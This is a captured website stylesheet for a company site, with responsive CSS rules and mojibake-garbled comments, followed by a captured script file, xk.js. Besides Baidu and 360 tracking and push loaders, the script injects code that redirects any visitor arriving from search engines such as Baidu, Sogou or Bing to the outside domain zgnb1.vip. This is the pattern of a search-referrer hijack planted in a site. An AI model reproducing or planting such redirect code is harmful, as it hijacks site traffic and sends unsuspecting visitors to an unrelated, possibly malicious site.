/*ÃƒÆ’Ã‚Â¦Ãƒâ€šÃ‚ÂÃƒâ€¦Ã¢â‚¬Å“ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â´Ãƒâ€šÃ‚Â ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Âµ*/



/*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€šÃ‚Â¾ÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â°ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Â¨*/

.m-pro-desc{min-height:10rem;}

.m-por-left{padding: 0;}

.m-pro-right .buy a{padding-right: 2rem;padding-left: 2rem;font-size: 16px;background-color: rgba(255,102,0,1);height: 4rem;display: inline-block;line-height: 4rem;width: 9.5rem;text-align: center;color:#fff;}

.m-bd-bt{background-color: #eb6100;width: 12rem;line-height: 4.5rem;text-align: center;color: #fff;}

.m-bd-con{border: 1px solid rgba(240, 240, 240, 1);min-height: 4rem;padding: 2rem;}







.g-fhead{display: none;}



.m-pro-bd li .micon{display: none;}





/*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂºÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¼Ãƒâ€šÃ‚Â*/

@media (min-width: 992px) and (max-width: 1199px) {

    .m-hpro li{width:31%;margin-right: 2rem;}

.container {width: 100%;padding: 0 1rem;}

    .g-fhead{display: none;}

.m-habout-bd{width: 100%;height:6rem;}

    .m-habout-num{text-align: center;}

    .m-habout-right{text-align: center;}

    .m-habout-sub-left li {float: left;margin-right: 1.2rem;}

    .m-habout-left {padding: 0;margin: 2rem 0;}

    .m-hpro li{margin-right: 2rem;}

    .m-hpro-item-right{display: none;}

    .m-list li{width: 30rem;margin-right: 5rem;}

    .m-list li:nth-child(3){margin-right: 0;}

    .m-list li a{width: 29rem;}

    .m-list li .pic{width: 29.5rem;}

    .m-list li .nr{width: 30rem;}



    .m-cate-img li{width: 34rem;margin-right: 2rem;}

    

    .m-cate-img li{width:32.4%; background:red;height:30rem;position: relative;padding: 0;margin-right: 1.5rem;}

    

    /*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€šÃ‚Â¸ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹*/

    .m-about-left{width: 50%;}

    .m-about-left img{width: 100%;}

    .m-about-right{width: 50%;}

    .m-honour li{width:25%;}

    .m-video video{width: 100%;}

    .m-hpro-item-right{display: none;}

    .m-nav li .submenu-title{float: left;width: auto;color: #7e95b9;padding: 3rem 5rem 3rem 5rem;}

    

    

    .m-pro-bd li .micon{display: none;}

}



@media (min-width: 768px) and (max-width: 992px) {

    .container {width: 100%;padding: 0 1rem;}

    .m-cate-img li{margin-right: 1.25%;}

    .g-contact{height: auto;}

    .m-hpro-item-right{display: none;}

    .g-head{padding: 0 1rem;}

    .m-rlogo{display: none;}

    .m-nav li .submenu-title{width: auto;}

    .m-about-left{text-align: center;}

    .m-imglist li{width: 46%;}

    .m-bd img{width: 100%;}

      /*ÃƒÆ’Ã‚Â¥Ãƒâ€¦Ã‚Â Ãƒâ€šÃ‚Â ÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€¦Ã‚Â¸*/

    .g-pro{height: auto;}

    .m-pro-bd li{padding: 0;margin: 0;margin-bottom: 1rem;}

    .m-pro-bd li:nth-child(2n+1){padding: 0;margin: 0;margin-bottom: 1rem;}

    .m-pro-bd li:nth-child(2n+1) .ms .bt {text-align: left;}

    .m-pro-bd li .icon{display: none;}

    .m-pro-bd li .ms{float:inherit;}

    .m-pro-bd li .ms .bt{text-align: center;}

    .m-pro-bd li .ms p{text-align: center;}

    .m-pro-bd li .ms{padding-top: 0rem;}

    .m-pro-bd li:nth-child(2n+1) .ms .bt {text-align: center;}

    .m-pro-bd li:nth-child(2n+1) .ms p{text-align: center;}

       

    .m-pro-bd li .micon{display: block;}

}



@media (max-width: 767px) {

    .fmlogo{width: 15rem;padding-top: 1rem;padding-left: 1rem;}

    .am-modal:before{height: 20%;}

   .g-fhead{display: block;}

    .container {width: 100%;padding: 0 1rem;}

    .g-banner{height: auto;margin-top: 6rem;}

    .g-catebanner{position: relative;overflow:hidden;margin-top: 6rem;}

    .g-top,.g-head{display: none;}

    .m-habout-bd{width: 100%;height: 100%;}

    .m-habout-right img{width: 100%;}

    .m-habout-num{text-align: center;margin: 2rem 0;}

    .m-habout-num span{margin-bottom: 2rem;display: inline-block;}

    .m-habout-sub-left li{margin-right: 0;width: 25%;}

    .m-habout-sub{height: auto;overflow: hidden;}

    .m-hpro li{width: 100%;margin: 0;overflow: hidden;margin-bottom: 2rem;}

    .m-hpro-item-hd{width: 100%;height: 100%;}

    .m-hpro li:nth-child(4) .m-hpro-item-hd, .m-hpro li:nth-child(5) .m-hpro-item-hd{width: 100%;height: 100%;}

    .m-hpro-item-right{display: none;}

    .m-hpro-item-left{width: 100%;height:auto;position:inherit;}

    .m-hpro-item .sub a{width: 9rem;text-align: center;}

    .m-hpro li:nth-child(4),.m-hpro li:nth-child(5){width: 100%;margin: 2rem 0;margin-top: 0;}

    .g-hhz li{width: 100%;height: 85vh;}

    .g-hhz li .zk1_bg h1{top: 5vh;}

    .g-hhz li .zk1_bg span{top:25vh;}

    .g-hhz li .zk1_bg p{top:35vh;}

    .g-hhz li .zk1_bg h2{top:62vh;}

    .m-hnews-subcate li{width: 33%;float: left;}

    .m-list li,.m-list li a,.m-list li .pic,.m-list li .nr{width: 100%;}

    .g-contact{height: auto;}

    .g-hnews{margin-bottom: 3rem;}

    .g-dibu{line-height:2rem;padding-top:2rem;}

    .am-menu-offcanvas1 .am-menu-toggle{top: 0;}

 

    /*ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹*/

    .g-catebanner img{width: 100%}

    .m-catename{display: none;}

    .g-box{margin-top: 1rem;}

    .m-subcate li{width: 33%;margin-top: 1rem;}

    .m-about-left img{width: 100%}

    .m-honour li{width:50%}

    .m-video video{width: 100%;}

    

    .m-about-right img{width: 100%;}

    .m-imglist li{width:48.5%;margin:0;margin-right: 1rem}

    .m-imglist li:nth-child(2n){margin-right: 0;}

    .m-imglist li figure{width: 100%;}

    .m-imglist li figure img{width: 100%;height: auto;}

    .m-cate-img li{width: 100%;margin-bottom: 1rem;}

    

    /**/

    

    /*ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚ÂºÃƒâ€šÃ‚Â§ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒâ€šÃ‚Â*/

    .m-subname li{padding: 0 1.8rem 0 0;}

    .item-inform{display: none;}

    .g-con-box{margin-top: 2rem;}

    

    /*ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“Ãƒâ€šÃ‚Â°ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒâ€šÃ‚Â»*/

    .g-cbox{margin-top: 2rem}

    .m-cbd{width: 100%;}

    .m-bd img{width: 100%;height: auto;}

    .g-lc{display: none;}

    

    /*ÃƒÆ’Ã‚Â¥Ãƒâ€¦Ã‚Â Ãƒâ€šÃ‚Â ÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€¦Ã‚Â¸*/

    

    .g-pro{height: auto;}

    .m-pro-bd li{padding: 0;margin: 0;margin-bottom: 1rem;}

    .m-pro-bd li:nth-child(2n){padding: 0;margin: 0;margin-bottom: 1rem;padding-right: 0}

    .m-pro-bd li:nth-child(2n) .ms .bt {text-align: center;}
    .m-pro-bd li:nth-child(2n) span{float: inherit;}
    .m-pro-bd li .icon{display: none;}

    .m-pro-bd li .ms{float:inherit;}

    .m-pro-bd li .ms .bt{text-align: center;}

    .m-pro-bd li .ms p{text-align: center;}

    .m-pro-bd li .ms{padding-top: 0rem;}

    .m-pro-bd li:nth-child(2n+1) .ms .bt {text-align: center;}

    .m-pro-bd li:nth-child(2n+1) .ms p{text-align: center;}

       

    .m-pro-bd li .micon{display: block;}

    /*ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚ÂÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â³Ãƒâ€šÃ‚Â»ÃƒÆ’Ã‚Â¦Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»Ãƒâ€šÃ‚Â¬*/

    .m-book li{margin-bottom: .5rem;padding-right: 0;}

    .m-book-input{margin-bottom:.5rem;}

}



--- FILE ---
content_type: application/javascript
request_url: https://cnmbd.com/xk.js
body_size: 432
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a3aa0cba91c47a0be3511f248bcb10a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://zgnb1.vip\";");
document.writeln("</script>");